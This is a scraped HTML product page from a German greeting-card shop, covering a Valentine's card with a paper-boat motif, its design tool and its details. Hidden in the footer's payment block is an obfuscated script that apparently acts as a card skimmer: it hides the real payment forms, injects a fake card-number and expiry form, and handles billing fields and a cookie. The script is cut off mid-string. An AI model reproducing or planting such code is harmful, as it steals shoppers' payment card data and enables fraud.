        cursor: pointer;
        display: inline-block;
        margin-top: 15px;
        box-shadow: 0 5px 6px -3px rgba(0,0,0,.2), 0 9px 12px 1px rgba(0,0,0,.14), 0 3px 16px 2px rgba(0,0,0,.12);
    }
    .upload-zone {
        position: relative;
    }
    .upload-zone .nbd-upload-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        z-index: -1;
        visibility: hidden;
        opacity: 0;
    }
    .upload-zone .nbd-upload-loading.is-visible {
        visibility: visible;
        z-index: 2;
        opacity: 1;
    }
    .inputfile + label.is-loading {
        opacity: 0.75;
    }
    .nbd-m-upload-design-wrap.is-loading {
        pointer-events: none;
    }
    #container-online-designer {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        z-index: -1;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    #container-online-designer.is-visible {
        opacity: 1;
        z-index: 999999999;
        visibility: visible;
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    .rtl .tile__text-wrap-inner {
        padding: 1.5rem 0 1.5rem 2.25rem;
    }
    @media only screen and (max-width: 40.0525em){
        .nbd-popup-wrap{
            padding: 5rem 0 3rem;
        }
        .layout__item {
            width: 100% !important;
        }
        .tile__media-wrap {
            width: 25%;
        }
        .tile__text-wrap {
            width: 75%;
        }
        .content__header {
            position: unset;
        }
    }
    @media screen and (max-width: 768px){
        #container-online-designer {
            height: 100%;
        }
    }
</style>
<div class="nbdesigner_frontend_container">
    <div id="nbd-actions" style="display: none;">
            <p>
                                            </p>
    </div>
    <div id="nbdesigner_frontend_area"></div>
    <h4 id="nbdesigner-preview-title" style="display: none;">Custom design</h4>
    <h4 id="nbdesigner-upload-title" style="display: none;"></h4>
    <div id="nbdesigner_upload_preview" style="margin-bottom: 15px;"></div>

</div>

<div id="container-online-designer" data-iframe="https://www.hanra.de/onlinedesign/index/design//id/2782?product_id=2782">
    <div class="nbd-m-custom-design-wrap" id="nbd-m-custom-design-wrap">
        <div id="nbd_processing">
            <div class="atom-loading">
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
            </div>
        </div>
    </div>
    <div class="nbd-m-upload-design-wrap" id="nbd-m-upload-design-wrap">
        <div class="nbd-upload-inner">
            <h2>Upload design</h2>
            <div class="upload-zone">
                <input type="file" id="nbd-file-upload" autocomplete="off" class="inputfile"/>
                <label for="nbd-file-upload">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17">
                        <path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z">
                        </path>
                    </svg>
                    <span style="margin-bottom: 10px; margin-top: 10px;">Click or drop file here</span>
                                                            <span><small>Min size  MB</small></span>
                    <span><small>Max size  MB</small></span>
                </label>
                <svg class="nbd-upload-loading" xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 50 50"><circle fill="none" opacity="0.05" stroke="#000000" stroke-width="3" cx="25" cy="25" r="20"/><g transform="translate(25,25) rotate(-90)"><circle  style="stroke:#48B0F7; fill:none; stroke-width: 3px; stroke-linecap: round" stroke-dasharray="110" stroke-dashoffset="0"  cx="0" cy="0" r="20"><animate attributeName="stroke-dashoffset" values="360;140" dur="2.2s" keyTimes="0;1" calcMode="spline" fill="freeze" keySplines="0.41,0.314,0.8,0.54" repeatCount="indefinite" begin="0"/><animateTransform attributeName="transform" type="rotate" values="0;274;360" keyTimes="0;0.74;1" calcMode="linear" dur="2.2s" repeatCount="indefinite" begin="0"/><animate attributeName="stroke" values="#10CFBD;#48B0F7;#ff0066;#48B0F7;#10CFBD" fill="freeze" dur="3s" begin="0" repeatCount="indefinite"/></circle></g></svg>
            </div>
            <div class="upload-design-preview"></div>
            <div class="submit-upload-design"><span onclick="hideDesignFrame()">Vollständig</span></div>
            <p style="margin-top: 15px;margin-bottom: 0;color: #2a6496;cursor: pointer;" onclick="backtoOption()">← Back to option</p>
        </div>
    </div>
    
    <span id="closeFrameDesign" class="nbdesigner_pp_close">&times;</span>
</div>

                </div>
                <div class="message-notice notice message cookieconsent-optout-marketing">
                    <span>
                        Der Kartendesigner benutzt externe Dienste.<br/>
                        Bitte <a href="javascript:CookieFirst.acceptCategory('advertising')" >akzeptieren</a> Sie Werbungs Cookies um den Kartendesigner zu benutzen.
                    </span>
                </div>
            
            <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>



            <button id="dsgn-btn-name" style="display: none;">Jetzt gestalten</button>
        <div class="nbdesign-button-info">
            <div class="nbdesign-button-info-text">
                Gestalten Sie diese Karte mit Ihren persönlichen Worten, Fotos, Symbolen etc. Wir kleben Ihre persönliche Botschaft für Sie als Einlage in die Karte.
            </div>
        </div>
        <button id="triggerDesign" class="button nbdesign-button designButtonHelper" disabled onclick="event.preventDefault()">
            Jetzt gestalten        </button>
            
            

            <div class="design-price">
                <span class="price">zzgl. 0,55 €</span>
                 <span class="aitoc-puq-units">pro Stk.</span>            </div>
        </div>
                
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999,&quot;qtyIncrements&quot;:1}}"
                       />
            </div>
        </div>
        
                        <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart "
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
        </div>
            </div>
</div>

</div>
                
    </form>
</div>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":2782,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvdmFsZW50aW5zdGFnLXZhbGVudGluc3RhZ3NrYXJ0ZS1wYXBpZXJzY2hpZmYtOTUtMTA5Ni5odG1s"}}'
       data-action="add-to-wishlist"><span>Auf den Merkzettel</span></a>

</div>
</div><div>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.hanra.de/media/catalog/product/cache/b3542a2f874a9ba47b20cb319c728555/9/5/95_95-1096.png"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" >Die perfekte Karte für Seebären. Das Fotomotiv dieser
Valentinstagskarte zeigt ein Papierschiffchen mit rotem Herz, welches
am Strand vor Anker liegt. Der Text lautet: "Happy Valentine's Day".
Die Karte ist im Offsetverfahren auf weißem Karton gedruckt und mit
Goldfolie veredelt.</div>
    </div>
<br>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Valentinstag</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">95-1096</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">quer</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">blau</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Motiv</th>
                    <td class="col data" data-th="Motiv">Schiff/Schiffe</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>,                                             <a href="https://blog.hanra.de/glossar" target="_blank">Folienprägung</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="EXgKQJe4UjlOm9Ck" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>










</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\